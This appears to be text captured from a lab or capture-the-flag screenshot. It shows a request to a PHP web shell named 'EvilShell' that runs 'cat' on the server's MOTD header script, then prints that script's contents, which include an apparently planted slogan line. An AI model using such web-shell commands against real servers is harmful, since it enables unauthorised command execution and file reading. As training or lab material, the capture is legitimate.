 10.10.41.189/evilshell.php?commandString=cat+%2Fetc%2Fupdate-motd.d%2F00-hea
EvilShell
Enter command...
Submit
#!/bin/sh # # 00-header - create the header of the MOTD # Copyright (C)
2009-2010 Canonical Ltd. # # Authors: Dustin Kirkland # # This program is
free software; you can redistribute it and/or modify # it under the terms of the
GNU General Public License as published by # the Free Software
Foundation; either version 2 of the License, or # (at your option) any later
version. # # This program is distributed in the hope that it will be useful, # but
WITHOUT ANY WARRANTY; without even the implied warranty of #
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See
the # GNU General Public License for more details. # # You should have
received a copy of the GNU General Public License along # with this
program; if not, write to the Free Software Foundation, Inc., # 51 Franklin
Street, Fifth Floor, Boston, MA 02110-1301 USA. [ -r /etc/lsb-release ] && .
/etc/lsb-release if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin
/lsb_release ]; then # Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d) fi printf "Welcome to %s (%s
%s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)"
"$(uname -m)" DR PEPPER MAKES THE WORLD TASTE BETTER!